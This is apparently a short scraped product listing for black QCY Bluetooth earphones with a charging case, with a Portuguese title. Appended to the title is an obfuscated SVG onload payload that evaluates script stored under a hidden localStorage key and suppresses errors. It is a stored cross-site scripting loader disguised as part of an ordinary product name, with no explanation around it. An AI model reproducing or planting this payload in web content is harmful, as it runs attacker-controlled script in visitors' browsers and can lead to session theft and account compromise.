 Fone de Ouvido Bluetooth Case Carregador QCY - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>